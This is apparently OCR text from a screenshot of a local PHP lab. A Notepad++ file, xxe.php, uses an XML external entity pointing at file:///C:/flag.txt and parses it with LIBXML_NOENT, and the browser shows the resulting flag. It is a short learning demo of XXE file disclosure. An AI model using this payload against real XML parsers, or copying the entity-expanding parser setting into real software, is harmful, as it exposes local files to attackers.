 localhost/xxe/xxe.php
新手上路 火狐官方站点 常用网址 JD 京东商城 T 天猫双11 云短信 - 在线短信接收
您必须先登录此网络才能访问互联网。
this is good flag.
E:\New File\WWW\Phpstudy\WWW\xxe\xxe.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
信息收集笔记.txt xxe.php
1 <?php
2 $a = '<!DOCTYPE scan [<!ENTITY test SYSTEM "file:///C:/flag.txt">]><scan>&test;</scan>';
3 $b = simplexml_load_string($a, 'SimpleXMLElement', LIBXML_NOENT);
4 print($b);
5 ?>
6